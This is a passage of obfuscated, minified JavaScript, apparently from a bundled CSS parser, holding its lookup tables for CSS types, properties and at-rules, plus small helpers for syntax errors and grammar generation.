Q5(0x530),'palette-identifier':Q5(0xe92),'right':Q5(0x5aa),'scope-start':Q5(0xce6),'scope-end':Q5(0xce6),'forgiving-selector-list':Q5(0x62d),'forgiving-relative-selector-list':Q5(0xf2a),'selector-list':Q5(0x815),'complex-real-selector-list':Q5(0xa44),'simple-selector-list':Q5(0xaf2),'relative-real-selector-list':Q5(0x313),'complex-selector-unit':Q5(0x8bd),'complex-real-selector':Q5(0xfdc),'relative-real-selector':Q5(0xda3),'pseudo-compound-selector':Q5(0x536),'simple-selector':Q5(0x799),'legacy-pseudo-element-selector':Q5(0x31e),'single-animation-composition':Q5(0x5f8),'svg-length':Q5(0xf34),'svg-writing-mode':Q5(0x568),'top':Q5(0x5aa),'x':Q5(0xb8f),'y':Q5(0xb8f),'declaration':Q5(0x7cb),'declaration-list':Q5(0xdb2),'url':Q5(0x5f5),'url-modifier':Q5(0x445),'number-zero-one':Q5(0xc48),'number-one-or-greater':Q5(0x563),'color()':Q5(0x49f),'colorspace-params':Q5(0x2c9),'predefined-rgb-params':Q5(0x5cc),'predefined-rgb':Q5(0x4e3),'xyz-params':Q5(0xaa4),'xyz-space':Q5(0x45d),'oklab()':Q5(0xeee),'oklch()':Q5(0x3a5),'offset-path':Q5(0x8f5),'rect()':Q5(0x393),'xywh()':Q5(0x870),'query-in-parens':Q5(0xa6d),'size-feature':Q5(0x770),'style-feature':Q5(0x995),'style-query':Q5(0xb5d),'style-condition':Q5(0x208),'style-in-parens':Q5(0x6ab),'-non-standard-display':Q5(0xfc9),'inset-area':Q5(0x908),'position-area':Q5(0x3c3),'anchor()':Q5(0x682),'anchor-side':Q5(0x4e6),'anchor-size()':Q5(0x2f6),'anchor-size':Q5(0x583),'anchor-element':Q5(0xe92),'try-size':Q5(0xfcb),'try-tactic':Q5(0xfea),'font-variant-css2':Q5(0x54a),'font-width-css3':Q5(0x587),'system-family-name':Q5(0xac3)},'properties':{'--*':Q5(0xb6f),'-ms-accelerator':Q5(0xfe5),'-ms-block-progression':Q5(0xdd1),'-ms-content-zoom-chaining':Q5(0xa8d),'-ms-content-zooming':Q5(0xd3f),'-ms-content-zoom-limit':Q5(0xb26),'-ms-content-zoom-limit-max':Q5(0xf5b),'-ms-content-zoom-limit-min':Q5(0xf5b),'-ms-content-zoom-snap':Q5(0x94a),'-ms-content-zoom-snap-points':Q5(0xd85),'-ms-content-zoom-snap-type':Q5(0x46b),'-ms-filter':Q5(0x9a7),'-ms-flow-from':Q5(0x36b),'-ms-flow-into':Q5(0x36b),'-ms-grid-columns':Q5(0x2de),'-ms-grid-rows':Q5(0x2de),'-ms-high-contrast-adjust':Q5(0x18a),'-ms-hyphenate-limit-chars':Q5(0x822),'-ms-hyphenate-limit-lines':Q5(0x8a9),'-ms-hyphenate-limit-zone':Q5(0x6c0),'-ms-ime-align':Q5(0xa6c),'-ms-overflow-style':Q5(0x836),'-ms-scrollbar-3dlight-color':Q5(0x220),'-ms-scrollbar-arrow-color':Q5(0x220),'-ms-scrollbar-base-color':Q5(0x220),'-ms-scrollbar-darkshadow-color':Q5(0x220),'-ms-scrollbar-face-color':Q5(0x220),'-ms-scrollbar-highlight-color':Q5(0x220),'-ms-scrollbar-shadow-color':Q5(0x220),'-ms-scrollbar-track-color':Q5(0x220),'-ms-scroll-chaining':Q5(0xf60),'-ms-scroll-limit':Q5(0x343),'-ms-scroll-limit-x-max':Q5(0xde5),'-ms-scroll-limit-x-min':Q5(0xe9f),'-ms-scroll-limit-y-max':Q5(0xde5),'-ms-scroll-limit-y-min':Q5(0xe9f),'-ms-scroll-rails':Q5(0x7fa),'-ms-scroll-snap-points-x':Q5(0x63a),'-ms-scroll-snap-points-y':Q5(0x63a),'-ms-scroll-snap-type':Q5(0x46b),'-ms-scroll-snap-x':Q5(0xa2f),'-ms-scroll-snap-y':Q5(0x95c),'-ms-scroll-translation':Q5(0xce5),'-ms-text-autospace':Q5(0xe58),'-ms-touch-select':Q5(0xd4d),'-ms-user-select':Q5(0xd49),'-ms-wrap-flow':Q5(0xed5),'-ms-wrap-margin':Q5(0xe9f),'-ms-wrap-through':Q5(0x59b),'-moz-appearance':Q5(0x390),'-moz-binding':Q5(0xf28),'-moz-border-bottom-colors':Q5(0xbfc),'-moz-border-left-colors':Q5(0xbfc),'-moz-border-right-colors':Q5(0xbfc),'-moz-border-top-colors':Q5(0xbfc),'-moz-context-properties':Q5(0x702),'-moz-float-edge':Q5(0xa0f),'-moz-force-broken-image-icon':Q5(0x305),'-moz-image-region':Q5(0x98d),'-moz-orient':Q5(0x8f0),'-moz-outline-radius':Q5(0x4f0),'-moz-outline-radius-bottomleft':Q5(0xb5a),'-moz-outline-radius-bottomright':Q5(0xb5a),'-moz-outline-radius-topleft':Q5(0xb5a),'-moz-outline-radius-topright':Q5(0xb5a),'-moz-stack-sizing':Q5(0x6ea),'-moz-text-blink':Q5(0xad0),'-moz-user-focus':Q5(0xe31),'-moz-user-input':Q5(0xcee),'-moz-user-modify':Q5(0xe78),'-moz-window-dragging':Q5(0xf58),'-moz-window-shadow':Q5(0x7bf),'-webkit-appearance':Q5(0x3ff),'-webkit-border-before':Q5(0xb79),'-webkit-border-before-color':Q5(0x220),'-webkit-border-before-style':Q5(0x2e5),'-webkit-border-before-width':Q5(0x4bc),'-webkit-box-reflect':Q5(0x94b),'-webkit-line-clamp':Q5(0x5c5),'-webkit-mask':Q5(0x60d),'-webkit-mask-attachment':Q5(0x69b),'-webkit-mask-clip':Q5(0x1a2),'-webkit-mask-composite':Q5(0xa6f),'-webkit-mask-image':Q5(0x432),'-webkit-mask-origin':Q5(0x6d6),'-webkit-mask-position':Q5(0xc7b),'-webkit-mask-position-x':Q5(0x3ab),'-webkit-mask-position-y':Q5(0xb8b),'-webkit-mask-repeat':Q5(0x306),'-webkit-mask-repeat-x':Q5(0xd97),'-webkit-mask-repeat-y':Q5(0xd97),'-webkit-mask-size':Q5(0x59e),'-webkit-overflow-scrolling':Q5(0xdfc),'-webkit-tap-highlight-color':Q5(0x220),'-webkit-text-fill-color':Q5(0x220),'-webkit-text-stroke':Q5(0x1014),'-webkit-text-stroke-color':Q5(0x220),'-webkit-text-stroke-width':Q5(0xe9f),'-webkit-touch-callout':Q5(0x43a),'-webkit-user-modify':Q5(0xd9d),'accent-color':Q5(0x7d3),'align-content':Q5(0x75b),'align-items':Q5(0x1007),'align-self':Q5(0xa22),'align-tracks':Q5(0xa8b),'all':Q5(0x37e),'anchor-name':Q5(0xfd4),'anchor-scope':Q5(0x931),'animation':Q5(0xc17),'animation-composition':Q5(0xd6c),'animation-delay':Q5(0xbd8),'animation-direction':Q5(0xa0e),'animation-duration':Q5(0xbd8),'animation-fill-mode':Q5(0x25d),'animation-iteration-count':Q5(0x32c),'animation-name':Q5(0xfb0),'animation-play-state':Q5(0x20d),'animation-range':Q5(0x4ea),'animation-range-end':Q5(0x60e),'animation-range-start':Q5(0x60e),'animation-timing-function':Q5(0x8cf),'animation-timeline':Q5(0x618),'appearance':Q5(0x5cd),'aspect-ratio':Q5(0x9cc),'azimuth':Q5(0x85c),'backdrop-filter':Q5(0xc4a),'backface-visibility':Q5(0x6fb),'background':Q5(0x74b),'background-attachment':Q5(0x69b),'background-blend-mode':Q5(0xcc2),'background-clip':Q5(0xca4),'background-color':Q5(0x220),'background-image':Q5(0x473),'background-origin':Q5(0xe8f),'background-position':Q5(0x5fd),'background-position-x':Q5(0x41c),'background-position-y':Q5(0x262),'background-repeat':Q5(0x306),'background-size':Q5(0x59e),'block-size':Q5(0xa68),'border':Q5(0x8d7),'border-block':Q5(0xcb6),'border-block-color':Q5(0x44e),'border-block-style':Q5(0x3a1),'border-block-width':Q5(0xe04),'border-block-end':Q5(0xcb6),'border-block-end-color':Q5(0xa8c),'border-block-end-style':Q5(0x3a1),'border-block-end-width':Q5(0xe04),'border-block-start':Q5(0xcb6),'border-block-start-color':Q5(0xa8c),'border-block-start-style':Q5(0x3a1),'border-block-start-width':Q5(0xe04),'border-bottom':Q5(0x8d7),'border-bottom-color':Q5(0xa8c),'border-bottom-left-radius':Q5(0xc90),'border-bottom-right-radius':Q5(0xc90),'border-bottom-style':Q5(0x57a),'border-bottom-width':Q5(0x33d),'border-collapse':Q5(0x4a7),'border-color':Q5(0x2db),'border-end-end-radius':Q5(0xc90),'border-end-start-radius':Q5(0xc90),'border-image':Q5(0xe1a),'border-image-outset':Q5(0xf17),'border-image-repeat':Q5(0x740),'border-image-slice':Q5(0x532),'border-image-source':Q5(0xeda),'border-image-width':Q5(0xf95),'border-inline':Q5(0xcb6),'border-inline-end':Q5(0xcb6),'border-inline-color':Q5(0x44e),'border-inline-style':Q5(0x3a1),'border-inline-width':Q5(0xe04),'border-inline-end-color':Q5(0xa8c),'border-inline-end-style':Q5(0x3a1),'border-inline-end-width':Q5(0xe04),'border-inline-start':Q5(0xcb6),'border-inline-start-color':Q5(0xa8c),'border-inline-start-style':Q5(0x3a1),'border-inline-start-width':Q5(0xe04),'border-left':Q5(0x8d7),'border-left-color':Q5(0x220),'border-left-style':Q5(0x57a),'border-left-width':Q5(0x33d),'border-radius':Q5(0x8a1),'border-right':Q5(0x8d7),'border-right-color':Q5(0x220),'border-right-style':Q5(0x57a),'border-right-width':Q5(0x33d),'border-spacing':Q5(0x746),'border-start-end-radius':Q5(0xc90),'border-start-start-radius':Q5(0xc90),'border-style':Q5(0x8e3),'border-top':Q5(0x8d7),'border-top-color':Q5(0x220),'border-top-left-radius':Q5(0xc90),'border-top-right-radius':Q5(0xc90),'border-top-style':Q5(0x57a),'border-top-width':Q5(0x33d),'border-width':Q5(0x6d5),'bottom':Q5(0x263),'box-align':Q5(0xe2d),'box-decoration-break':Q5(0x1b5),'box-direction':Q5(0x522),'box-flex':Q5(0xb8f),'box-flex-group':Q5(0xc5e),'box-lines':Q5(0xba5),'box-ordinal-group':Q5(0xc5e),'box-orient':Q5(0xc12),'box-pack':Q5(0x2e4),'box-shadow':Q5(0x338),'box-sizing':Q5(0xe56),'break-after':Q5(0x742),'break-before':Q5(0x742),'break-inside':Q5(0x4f8),'caption-side':Q5(0x529),'caret':Q5(0x8c4),'caret-color':Q5(0x7d3),'caret-shape':Q5(0x26e),'clear':Q5(0xe23),'clip':Q5(0x98d),'clip-path':Q5(0xf1a),'clip-rule':Q5(0xd89),'color':Q5(0x220),'color-interpolation-filters':Q5(0xca3),'color-scheme':Q5(0x6aa),'column-count':Q5(0x9df),'column-fill':Q5(0x275),'column-gap':Q5(0x372),'column-rule':Q5(0x41d),'column-rule-color':Q5(0x220),'column-rule-style':Q5(0x2e5),'column-rule-width':Q5(0x4bc),'column-span':Q5(0x287),'column-width':Q5(0x5aa),'columns':Q5(0xced),'contain':Q5(0x546),'contain-intrinsic-size':Q5(0xcb7),'contain-intrinsic-block-size':Q5(0x2e7),'contain-intrinsic-height':Q5(0x2e7),'contain-intrinsic-inline-size':Q5(0x2e7),'contain-intrinsic-width':Q5(0x2e7),'container':Q5(0xd0a),'container-name':Q5(0xf8e),'container-type':Q5(0x579),'content':Q5(0xacc),'content-visibility':Q5(0x2a3),'counter-increment':Q5(0xacd),'counter-reset':Q5(0xa2c),'counter-set':Q5(0xacd),'cursor':Q5(0xc88),'d':Q5(0xcfd),'cx':Q5(0xa63),'cy':Q5(0xa63),'direction':Q5(0x6f5),'display':Q5(0x8b7),'dominant-baseline':Q5(0x317),'empty-cells':Q5(0x910),'field-sizing':Q5(0xad5),'fill':Q5(0xa0b),'fill-opacity':Q5(0xda4),'fill-rule':Q5(0xd89),'filter':Q5(0xd32),'flex':Q5(0x999),'flex-basis':Q5(0x96a),'flex-direction':Q5(0x597),'flex-flow':Q5(0xc2b),'flex-grow':Q5(0xb8f),'flex-shrink':Q5(0xb8f),'flex-wrap':Q5(0x1000),'float':Q5(0xa5d),'font':Q5(0x5b7),'font-family':Q5(0x87e),'font-feature-settings':Q5(0xfae),'font-kerning':Q5(0x629),'font-language-override':Q5(0xd46),'font-optical-sizing':Q5(0x18a),'font-palette':Q5(0xb65),'font-variation-settings':Q5(0x9a8),'font-size':Q5(0x257),'font-size-adjust':Q5(0xec0),'font-smooth':Q5(0xba3),'font-stretch':Q5(0xaba),'font-style':Q5(0x891),'font-synthesis':Q5(0x72e),'font-synthesis-position':Q5(0x18a),'font-synthesis-small-caps':Q5(0x18a),'font-synthesis-style':Q5(0x18a),'font-synthesis-weight':Q5(0x18a),'font-variant':Q5(0x4b0),'font-variant-alternates':Q5(0x77b),'font-variant-caps':Q5(0x974),'font-variant-east-asian':Q5(0xd24),'font-variant-emoji':Q5(0xe13),'font-variant-ligatures':Q5(0xe7f),'font-variant-numeric':Q5(0xc5b),'font-variant-position':Q5(0x1d3),'font-weight':Q5(0x2d1),'forced-color-adjust':Q5(0xc1b),'gap':Q5(0x8cc),'grid':Q5(0x4f5),'grid-area':Q5(0x3c2),'grid-auto-columns':Q5(0x248),'grid-auto-flow':Q5(0x475),'grid-auto-rows':Q5(0x248),'grid-column':Q5(0x68b),'grid-column-end':Q5(0xbe5),'grid-column-gap':Q5(0xf83),'grid-column-start':Q5(0xbe5),'grid-gap':Q5(0xcb9),'grid-row':Q5(0x68b),'grid-row-end':Q5(0xbe5),'grid-row-gap':Q5(0xf83),'grid-row-start':Q5(0xbe5),'grid-template':Q5(0x1dd),'grid-template-areas':Q5(0x101d),'grid-template-columns':Q5(0xe50),'grid-template-rows':Q5(0xe50),'hanging-punctuation':Q5(0x43d),'height':Q5(0x40b),'hyphenate-character':Q5(0xd87),'hyphenate-limit-chars':Q5(0x2cf),'hyphens':Q5(0x41b),'image-orientation':Q5(0x544),'image-rendering':Q5(0xfcd),'image-resolution':Q5(0x365),'ime-mode':Q5(0x321),'initial-letter':Q5(0xb62),'initial-letter-align':Q5(0xe1e),'inline-size':Q5(0xa68),'input-security':Q5(0x18a),'inset':Q5(0x772),'inset-block':Q5(0x7be),'inset-block-end':Q5(0xa4a),'inset-block-start':Q5(0xa4a),'inset-inline':Q5(0x7be),'inset-inline-end':Q5(0xa4a),'inset-inline-start':Q5(0xa4a),'interpolate-size':Q5(0xfa2),'isolation':Q5(0xa8e),'justify-content':Q5(0x2ac),'justify-items':Q5(0x4e1),'justify-self':Q5(0x310),'justify-tracks':Q5(0x8d4),'left':Q5(0x263),'letter-spacing':Q5(0x372),'line-break':Q5(0xe0d),'line-clamp':Q5(0x5c5),'line-height':Q5(0xc42),'line-height-step':Q5(0xe9f),'list-style':Q5(0xc3d),'list-style-image':Q5(0x8c1),'list-style-position':Q5(0xecd),'list-style-type':Q5(0x895),'margin':Q5(0x68e),'margin-block':Q5(0x681),'margin-block-end':Q5(0x6e3),'margin-block-start':Q5(0x6e3),'margin-bottom':Q5(0x263),'margin-inline':Q5(0x681),'margin-inline-end':Q5(0x6e3),'margin-inline-start':Q5(0x6e3),'margin-left':Q5(0x263),'margin-right':Q5(0x263),'margin-top':Q5(0x263),'margin-trim':Q5(0xd43),'marker':Q5(0x260),'marker-end':Q5(0x260),'marker-mid':Q5(0x260),'marker-start':Q5(0x260),'mask':Q5(0x6ac),'mask-border':Q5(0x751),'mask-border-mode':Q5(0x1e8),'mask-border-outset':Q5(0xf17),'mask-border-repeat':Q5(0x740),'mask-border-slice':Q5(0x500),'mask-border-source':Q5(0xeda),'mask-border-width':Q5(0xf95),'mask-clip':Q5(0xfe2),'mask-composite':Q5(0x611),'mask-image':Q5(0x432),'mask-mode':Q5(0xce4),'mask-origin':Q5(0xf27),'mask-position':Q5(0xc7b),'mask-repeat':Q5(0x306),'mask-size':Q5(0x59e),'mask-type':Q5(0x1e8),'masonry-auto-flow':Q5(0x49e),'math-depth':Q5(0x99b),'math-shift':Q5(0x2a2),'math-style':Q5(0x2a2),'max-block-size':Q5(0xa94),'max-height':Q5(0xfe7),'max-inline-size':Q5(0xa94),'max-lines':Q5(0x5c5),'max-width':Q5(0xfe7),'min-block-size':Q5(0xa84),'min-height':Q5(0x40b),'min-inline-size':Q5(0xa84),'min-width':Q5(0x40b),'mix-blend-mode':Q5(0x637),'object-fit':Q5(0xe65),'object-position':Q5(0x78b),'offset':Q5(0xa39),'offset-anchor':Q5(0x80f),'offset-distance':Q5(0xf83),'offset-path':Q5(0xeab),'offset-position':Q5(0x5e4),'offset-rotate':Q5(0x6a1),'opacity':Q5(0x5f4),'order':Q5(0xc5e),'orphans':Q5(0xc5e),'outline':Q5(0x2b9),'outline-color':Q5(0x7d3),'outline-offset':Q5(0xe9f),'outline-style':Q5(0xc05),'outline-width':Q5(0x33d),'overflow':Q5(0xa50),'overflow-anchor':Q5(0x18a),'overflow-block':Q5(0xbc6),'overflow-clip-box':Q5(0xae1),'overflow-clip-margin':Q5(0xa1b),'overflow-inline':Q5(0xbc6),'overflow-wrap':Q5(0x78f),'overflow-x':Q5(0xbc6),'overflow-y':Q5(0xbc6),'overlay':Q5(0xd25),'overscroll-behavior':Q5(0x286),'overscroll-behavior-block':Q5(0x853),'overscroll-behavior-inline':Q5(0x853),'overscroll-behavior-x':Q5(0x853),'overscroll-behavior-y':Q5(0x853),'padding':Q5(0xd86),'padding-block':Q5(0x45b),'padding-block-end':Q5(0xc46),'padding-block-start':Q5(0xc46),'padding-bottom':Q5(0xa63),'padding-inline':Q5(0x45b),'padding-inline-end':Q5(0xc46),'padding-inline-start':Q5(0xc46),'padding-left':Q5(0xa63),'padding-right':Q5(0xa63),'padding-top':Q5(0xa63),'page':Q5(0xbdd),'page-break-after':Q5(0x8b3),'page-break-before':Q5(0x8b3),'page-break-inside':Q5(0x207),'paint-order':Q5(0x370),'perspective':Q5(0xda0),'perspective-origin':Q5(0x78b),'place-content':Q5(0x99f),'place-items':Q5(0xe06),'place-self':Q5(0x581),'pointer-events':Q5(0x893),'position':Q5(0x768),'position-anchor':Q5(0xf44),'position-area':Q5(0xac9),'position-try':Q5(0x813),'position-try-fallbacks':Q5(0x924),'position-try-order':Q5(0x763),'position-visibility':Q5(0xc9c),'print-color-adjust':Q5(0x8c9),'quotes':Q5(0xf66),'r':Q5(0xa63),'resize':Q5(0x101a),'right':Q5(0x263),'rotate':Q5(0xa52),'row-gap':Q5(0x372),'ruby-align':Q5(0x90f),'ruby-merge':Q5(0x832),'ruby-position':Q5(0x384),'rx':Q5(0xa63),'ry':Q5(0xa63),'scale':Q5(0x301),'scrollbar-color':Q5(0xa34),'scrollbar-gutter':Q5(0x1f3),'scrollbar-width':Q5(0xf71),'scroll-behavior':Q5(0x52d),'scroll-margin':Q5(0xa6b),'scroll-margin-block':Q5(0x231),'scroll-margin-block-start':Q5(0xe9f),'scroll-margin-block-end':Q5(0xe9f),'scroll-margin-bottom':Q5(0xe9f),'scroll-margin-inline':Q5(0x231),'scroll-margin-inline-start':Q5(0xe9f),'scroll-margin-inline-end':Q5(0xe9f),'scroll-margin-left':Q5(0xe9f),'scroll-margin-right':Q5(0xe9f),'scroll-margin-top':Q5(0xe9f),'scroll-padding':Q5(0x23d),'scroll-padding-block':Q5(0xa65),'scroll-padding-block-start':Q5(0xc98),'scroll-padding-block-end':Q5(0xc98),'scroll-padding-bottom':Q5(0xc98),'scroll-padding-inline':Q5(0xa65),'scroll-padding-inline-start':Q5(0xc98),'scroll-padding-inline-end':Q5(0xc98),'scroll-padding-left':Q5(0xc98),'scroll-padding-right':Q5(0xc98),'scroll-padding-top':Q5(0xc98),'scroll-snap-align':Q5(0x5fa),'scroll-snap-coordinate':Q5(0x7a7),'scroll-snap-destination':Q5(0x78b),'scroll-snap-points-x':Q5(0xff5),'scroll-snap-points-y':Q5(0xff5),'scroll-snap-stop':Q5(0x8b5),'scroll-snap-type':Q5(0xe6d),'scroll-snap-type-x':Q5(0xce1),'scroll-snap-type-y':Q5(0xce1),'scroll-timeline':Q5(0xe19),'scroll-timeline-axis':Q5(0x6da),'scroll-timeline-name':Q5(0xd93),'shape-image-threshold':Q5(0x5f4),'shape-margin':Q5(0xf83),'shape-outside':Q5(0xfb3),'shape-rendering':Q5(0x6dc),'stroke':Q5(0xa0b),'stroke-dasharray':Q5(0xb0b),'stroke-dashoffset':Q5(0x7f7),'stroke-linecap':Q5(0xc50),'stroke-linejoin':Q5(0xf8f),'stroke-miterlimit':Q5(0x375),'stroke-opacity':Q5(0x2f1),'stroke-width':Q5(0x7f7),'tab-size':Q5(0xebc),'table-layout':Q5(0xdde),'text-align':Q5(0x42d),'text-align-last':Q5(0x280),'text-anchor':Q5(0xcef),'text-combine-upright':Q5(0xcc1),'text-decoration':Q5(0x9c6),'text-decoration-color':Q5(0x220),'text-decoration-line':Q5(0x1010),'text-decoration-skip':Q5(0xbe4),'text-decoration-skip-ink':Q5(0xb1a),'text-decoration-style':Q5(0xae9),'text-decoration-thickness':Q5(0xbe6),'text-emphasis':Q5(0x22a),'text-emphasis-color':Q5(0x220),'text-emphasis-position':Q5(0x6ed),'text-emphasis-style':Q5(0x6cd),'text-indent':Q5(0x983),'text-justify':Q5(0x946),'text-orientation':Q5(0x539),'text-overflow':Q5(0x8e1),'text-rendering':Q5(0xe3b),'text-shadow':Q5(0xbbb),'text-size-adjust':Q5(0xd2e),'text-spacing-trim':Q5(0xa5a),'text-transform':Q5(0xd73),'text-underline-offset':Q5(0xa91),'text-underline-position':Q5(0x743),'text-wrap':Q5(0x9fb),'text-wrap-mode':Q5(0x607),'text-wrap-style':Q5(0x1ea),'timeline-scope':Q5(0xfd4),'top':Q5(0x263),'touch-action':Q5(0x54e),'transform':Q5(0xe9b),'transform-box':Q5(0x785),'transform-origin':Q5(0xc9b),'transform-style':Q5(0xd8e),'transition':Q5(0xe00),'transition-behavior':Q5(0x1c5),'transition-delay':Q5(0xbd8),'transition-duration':Q5(0xbd8),'transition-property':Q5(0x737),'transition-timing-function':Q5(0x8cf),'translate':Q5(0xd31),'unicode-bidi':Q5(0x6ba),'user-select':Q5(0xd10),'vector-effect':Q5(0xba2),'vertical-align':Q5(0xc57),'view-timeline':Q5(0xbe3),'view-timeline-axis':Q5(0x6da),'view-timeline-inset':Q5(0xa9e),'view-timeline-name':Q5(0xfd4),'view-transition-name':Q5(0xc4b),'visibility':Q5(0xfff),'white-space':Q5(0x470),'white-space-collapse':Q5(0x31d),'widows':Q5(0xc5e),'width':Q5(0x40b),'will-change':Q5(0x9a4),'word-break':Q5(0x3b7),'word-spacing':Q5(0x595),'word-wrap':Q5(0x3e3),'writing-mode':Q5(0x400),'x':Q5(0xa63),'y':Q5(0xa63),'z-index':Q5(0x9d5),'zoom':Q5(0xafd),'-moz-background-clip':Q5(0xe0a),'-moz-border-radius-bottomleft':Q5(0x4d0),'-moz-border-radius-bottomright':Q5(0x917),'-moz-border-radius-topleft':Q5(0x1e9),'-moz-border-radius-topright':Q5(0x917),'-moz-control-character-visibility':Q5(0x6fb),'-moz-osx-font-smoothing':Q5(0x4e9),'-moz-user-select':Q5(0x911),'-ms-flex-align':Q5(0xc71),'-ms-flex-item-align':Q5(0xb40),'-ms-flex-line-pack':Q5(0x472),'-ms-flex-negative':Q5(0x221),'-ms-flex-pack':Q5(0x1af),'-ms-flex-order':Q5(0xc5e),'-ms-flex-positive':Q5(0x672),'-ms-flex-preferred-size':Q5(0xc06),'-ms-interpolation-mode':Q5(0x35f),'-ms-grid-column-align':Q5(0x585),'-ms-grid-row-align':Q5(0x585),'-ms-hyphenate-limit-last':Q5(0x2f4),'-webkit-background-clip':Q5(0x1a2),'-webkit-column-break-after':Q5(0xece),'-webkit-column-break-before':Q5(0xece),'-webkit-column-break-inside':Q5(0xece),'-webkit-font-smoothing':Q5(0x2f0),'-webkit-mask-box-image':Q5(0xdbb),'-webkit-print-color-adjust':Q5(0x8c9),'-webkit-text-security':Q5(0xfd8),'-webkit-user-drag':Q5(0x92e),'-webkit-user-select':Q5(0x2c6),'alignment-baseline':Q5(0x8e2),'baseline-shift':Q5(0x514),'behavior':Q5(0xaa7),'cue':Q5(0x527),'cue-after':Q5(0x864),'cue-before':Q5(0x864),'glyph-orientation-horizontal':Q5(0x928),'glyph-orientation-vertical':Q5(0x928),'kerning':Q5(0xaf4),'pause':Q5(0x92a),'pause-after':Q5(0x6b3),'pause-before':Q5(0x6b3),'rest':Q5(0xf72),'rest-after':Q5(0x6b3),'rest-before':Q5(0x6b3),'src':Q5(0xd92),'speak':Q5(0x898),'speak-as':Q5(0xfa4),'unicode-range':Q5(0xfee),'voice-balance':Q5(0xa28),'voice-duration':Q5(0x202),'voice-family':Q5(0xb0e),'voice-pitch':Q5(0x100e),'voice-range':Q5(0x100e),'voice-rate':Q5(0x94d),'voice-stress':Q5(0x7b0),'voice-volume':Q5(0xe62),'white-space-trim':Q5(0x503)},'atrules':{'charset':{'prelude':Q5(0x9a7),'descriptors':null},'counter-style':{'prelude':Q5(0x35d),'descriptors':{'additive-symbols':Q5(0xbc9),'fallback':Q5(0x35d),'negative':Q5(0x582),'pad':Q5(0xec8),'prefix':Q5(0xcbe),'range':Q5(0x1022),'speak-as':Q5(0xe94),'suffix':Q5(0xcbe),'symbols':Q5(0x698),'system':Q5(0x3dd)}},'document':{'prelude':Q5(0x5ec),'descriptors':null},'font-palette-values':{'prelude':Q5(0xe92),'descriptors':{'base-palette':Q5(0xd33),'font-family':Q5(0x74a),'override-colors':Q5(0xaa9)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Q5(0xdb3),'descent-override':Q5(0xdb3),'font-display':Q5(0xf6d),'font-family':Q5(0xe89),'font-feature-settings':Q5(0xfae),'font-variation-settings':Q5(0x9a8),'font-stretch':Q5(0xab0),'font-style':Q5(0x29e),'font-weight':Q5(0x19c),'line-gap-override':Q5(0xdb3),'size-adjust':Q5(0xf5b),'src':Q5(0xd92),'unicode-range':Q5(0xfee)}},'font-feature-values':{'prelude':Q5(0x74a),'descriptors':null},'import':{'prelude':Q5(0x21c),'descriptors':null},'keyframes':{'prelude':Q5(0xb1d),'descriptors':null},'layer':{'prelude':Q5(0x2b0),'descriptors':null},'media':{'prelude':Q5(0xe36),'descriptors':null},'namespace':{'prelude':Q5(0xbd6),'descriptors':null},'page':{'prelude':Q5(0x984),'descriptors':{'bleed':Q5(0xde5),'marks':Q5(0x34f),'page-orientation':Q5(0xac5),'size':Q5(0xd03)}},'position-try':{'prelude':Q5(0xe92),'descriptors':{'top':Q5(0xa4a),'left':Q5(0x6eb),'bottom':Q5(0xecb),'right':Q5(0x3b2),'inset-block-start':Q5(0xb90),'inset-block-end':Q5(0x779),'inset-inline-start':Q5(0x8b0),'inset-inline-end':Q5(0xba4),'inset-block':Q5(0xdac),'inset-inline':Q5(0x889),'inset':Q5(0xc56),'margin-top':Q5(0x213),'margin-left':Q5(0x6e3),'margin-bottom':Q5(0xd78),'margin-right':Q5(0x3a9),'margin-block-start':Q5(0x6ee),'margin-block-end':Q5(0xe6f),'margin-inline-start':Q5(0xe6a),'margin-inline-end':Q5(0xa23),'margin':Q5(0x5da),'margin-block':Q5(0x5cb),'margin-inline':Q5(0x7a6),'width':Q5(0xa68),'height':Q5(0x816),'min-width':Q5(0xa84),'min-height':Q5(0x33a),'max-width':Q5(0xa94),'max-height':Q5(0xb7e),'block-size':Q5(0x1ab),'inline-size':Q5(0x442),'min-block-size':Q5(0x417),'min-inline-size':Q5(0x2bf),'max-block-size':Q5(0x2b1),'max-inline-size':Q5(0x71d),'align-self':Q5(0xd3a),'justify-self':Q5(0xf12)}},'property':{'prelude':Q5(0xdf5),'descriptors':{'syntax':Q5(0x9a7),'inherits':Q5(0xe85),'initial-value':Q5(0x371)}},'scope':{'prelude':Q5(0x9fe),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':Q5(0xfc1),'descriptors':null},'container':{'prelude':Q5(0x775),'descriptors':null},'nest':{'prelude':Q5(0x815),'descriptors':null}}};},0x2043:(y,Z,J)=>{'use strict';J['d'](Z,{'L':()=>Q});var N=J(0x1aa);function Q(p){return{'fromPlainObject':V=>(p(V,{'enter'(x){const Q6=a2a;x[Q6(0x694)]&&x[Q6(0x694)]instanceof N['B']==0x0&&(x[Q6(0x694)]=new N['B']()[Q6(0xcbc)](x[Q6(0x694)]));}}),V),'toPlainObject':V=>(p(V,{'leave'(x){const Q7=a2a;x[Q7(0x694)]&&x[Q7(0x694)]instanceof N['B']&&(x[Q7(0x694)]=x[Q7(0x694)][Q7(0xb6c)]());}}),V)};}},0x1995:(y,Z,J)=>{'use strict';J['d'](Z,{'u':()=>Q});var N=J(0x192b);function Q(p,V,x){const Q8=a2a;return Object[Q8(0x4a4)]((0x0,N['a'])(Q8(0xee6),p),{'input':V,'offset':x,'rawMessage':p,'message':p+Q8(0xe79)+V+Q8(0xf33)+new Array((x||V[Q8(0xe51)])+0x1)[Q8(0xfd6)]('-')+'^'});}},0x24ff:(y,Z,J)=>{'use strict';function N(V){return V;}function Q(V,x,u,U){const Q9=a2a;let b;switch(V[Q9(0xd0e)]){case Q9(0xf25):b=function(M,R,h,f){const QS=Q9,F='\x20'===M[QS(0x549)]||f?M[QS(0x549)]:'\x20'+M[QS(0x549)]+'\x20',m=M[QS(0xe44)][QS(0x57d)](Y=>Q(Y,R,h,f))[QS(0xfd6)](F);return M[QS(0xfa7)]||h?(f||','===m[0x0]?'[':'[\x20')+m+(f?']':'\x20]'):m;}(V,x,u,U)+(V[Q9(0x491)]?'!':'');break;case Q9(0xc5a):return Q(V[Q9(0xc1a)],x,u,U)+x(function(M){const {min:R,max:h,comma:f}=M;return 0x0===R&&0x0===h?f?'#?':'*':0x0===R&&0x1===h?'?':0x1===R&&0x0===h?f?'#':'+':0x1===R&&0x1===h?'':(f?'#':'')+(R===h?'{'+R+'}':'{'+R+','+(0x0!==h?h:'')+'}');}(V),V);case 